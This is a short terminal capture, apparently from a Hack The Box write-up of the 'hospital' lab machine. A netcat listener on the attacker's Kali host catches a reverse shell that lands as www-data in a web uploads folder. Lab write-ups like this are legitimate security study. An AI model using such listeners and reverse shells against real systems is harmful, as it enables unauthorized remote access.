 ┌──(kali㉿kali)-[~/Desktop/HTB_Machines/hospital]
└─$ nc -lnvp 6969
listening on [any] 6969 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.241] 6528
bash: cannot set terminal process group (981): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$